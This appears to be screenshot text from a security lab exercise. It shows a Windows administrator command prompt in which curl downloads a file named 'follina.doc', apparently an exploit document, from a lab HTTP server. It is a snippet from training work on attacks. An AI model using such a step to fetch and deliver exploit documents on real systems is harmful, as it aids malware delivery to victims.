 Recycle Bin
follina
Administrator: Command Prompt
C:\Users\Administrator\Desktop>curl http://10.10.156.220:3456/follina.doc -o follina.docx
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 10696  100 10696    0     0  10696      0  0:00:01 --:--:--  0:00:01  336k
C:\Users\Administrator\Desktop>